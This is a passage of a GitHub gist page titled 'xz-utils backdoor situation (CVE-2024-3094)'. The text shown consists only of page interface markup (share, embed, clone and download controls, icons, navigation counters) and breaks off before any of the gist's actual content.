        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/223949d5a074ebc3dce9ee78baad9e27.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="67ac1c53f9fab2943ea5cb4bce4584524bb38842ee85e870ac1e6e561ad7e36a" id="item-b2c6579d-c6aa-43a7-ae12-bc5517df36d7" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-18bb52b2-5a57-408a-9f68-79b6e7224f95" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-18bb52b2-5a57-408a-9f68-79b6e7224f95" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="704bb3bfc91395b9ec1d385ffc77ffed667808408be1467bc77d8b27e7f5f3f7" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e1dd02387965943928342edbd770496e2610064cbeea4adfff082ccdb8cb1ffe" data-platforms="windows,mac" id="icon-button-236e78b1-382c-493d-a23b-066a9d62aeaa" aria-labelledby="tooltip-9e1b8305-b04a-4d9f-89b7-7216d1680b72" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-9e1b8305-b04a-4d9f-89b7-7216d1680b72" for="icon-button-236e78b1-382c-493d-a23b-066a9d62aeaa" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save thesamesam/223949d5a074ebc3dce9ee78baad9e27 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /thesamesam/223949d5a074ebc3dce9ee78baad9e27" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /thesamesam/223949d5a074ebc3dce9ee78baad9e27/revisions" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="173" data-view-component="true" class="Counter">173</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /thesamesam/223949d5a074ebc3dce9ee78baad9e27/stargazers" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="1,363" data-view-component="true" class="Counter">1,363</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /thesamesam/223949d5a074ebc3dce9ee78baad9e27/forks" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="66" data-view-component="true" class="Counter">66</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-button" aria-controls="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-dialog" aria-labelledby="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-558ef017-f698-475f-ace5-1b3f06e4c291-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="8de3a137a8cbea67c9221b04f5d0350a0eb7869572683247bee2d29f232bd877" id="item-6fcab824-7f51-4278-b38e-db7e0778ac0d" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e7b5f7bd3723f56fd2febf0f32847e029ccc6cd34c98b6356a340615066787c1" id="item-950f51a1-119f-42ff-897f-f0394cccfb93" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/223949d5a074ebc3dce9ee78baad9e27.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="67ac1c53f9fab2943ea5cb4bce4584524bb38842ee85e870ac1e6e561ad7e36a" id="item-64a44523-ebb6-44ce-9ee4-7f6ebbb29ac2" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-c4cf6d43-3625-44e6-8243-94c0f6b3ca36" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-c4cf6d43-3625-44e6-8243-94c0f6b3ca36" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="704bb3bfc91395b9ec1d385ffc77ffed667808408be1467bc77d8b27e7f5f3f7" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e1dd02387965943928342edbd770496e2610064cbeea4adfff082ccdb8cb1ffe" data-platforms="windows,mac" id="icon-button-ad694bd6-78de-40c7-8c10-0a4c0ca69fe1" aria-labelledby="tooltip-245b8b5f-7b74-40d6-993e-7bfc87123586" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-245b8b5f-7b74-40d6-993e-7bfc87123586" for="icon-button-ad694bd6-78de-40c7-8c10-0a4c0ca69fe1" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save thesamesam/223949d5a074ebc3dce9ee78baad9e27 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="489027b728833d4224a8a1f1cacf710f595656fdcc99a4861b3d39a320fc317c" data-ga-click="Gist, download zip, location:gist overview" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/archive/73f61a06122ade9c8e442a7e77d7d5631dd1f8f5.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    xz-utils backdoor situation (CVE-2024-3094)
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-xz-backdoor-md" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/raw/73f61a06122ade9c8e442a7e77d7d5631dd1f8f5/xz-backdoor.md" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
